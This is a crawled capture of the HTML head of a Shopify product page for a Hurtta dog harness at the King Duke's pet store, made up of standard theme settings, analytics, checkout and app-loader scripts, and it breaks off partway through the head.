

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness
body_size: 76275
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Hurtta Casual Y-Harness - Raven - Dog Harness | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="This durable harness is perfect for everyday strolls and adventures with any furry companion. It&#39;s a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup&#39;s comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It&#39;s the ultimate go-to harness for all your everyday and active needs."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"42447cb1-79f5-484a-882b-4b8b98cc8add-1768971116","pageurl":"www.kingdukes.com\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","u":"ead38bc3ce3c","p":"product","rtyp":"product","rid":7243347427364};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness">
<meta property="og:site_name" content="King Duke&#39;s">

